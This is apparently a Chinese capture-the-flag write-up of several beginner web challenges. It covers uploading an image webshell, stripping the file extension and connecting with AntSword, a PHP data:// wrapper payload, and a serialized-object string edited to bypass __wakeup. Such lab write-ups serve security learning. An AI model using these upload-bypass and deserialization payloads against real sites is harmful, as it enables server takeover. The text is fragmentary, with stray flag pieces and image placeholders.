

打开靶机,可以看到要上传一个文件,就想到要上传一个图片木马

可以观察到上传成功,然后利用抓包软件,yakit进行抓包,随后把后缀名.jpg删除,发现是成功的,然后使用中国蚁剑链接,找到flag

8d}





但是提交不正确,意识到这不是正确的flag,然后回到浏览器,打开hackbar,进行post传参







[SWPUCTF 2021 新生赛]PseudoProtocols

/?a=data://text/plain,I want flag



[SWPUCTF 2021 新生赛]no_wakeup

打开靶机,会发现有???问号,然后打开,可以看到php代码,反序列化,然后放在菜鸟教程的php执行

获得反序列代码

O:6:"HaHaHa":2:{s:5:"admin";s:5:"admin";s:6:"passwd";s:4:"wllm";}

反序列化漏洞:由于代码直接对用户通过 GET 请求传入的参数进行反序列化操作,攻击者可以构造恶意的序列化字符串,利用 __wakeup 或 __destruct 等魔术方法执行任意代码,从而获取服务器的控制权或泄露敏感信息。

要想办法绕过传参O:6:"HaHaHa":3:{s:5:"admin";s:5:"admin";s:6:"passwd";s:4:"wllm";}

综上所述,把 2 改为 3 是为了绕过 __wakeup 方法,保证 $passwd 属性的值不被改变,进而成功触发 __destruct 方法中的条件,然后获取flag

[LitCTF 2023]Follow me and hack meSSCTF{23710dfa-17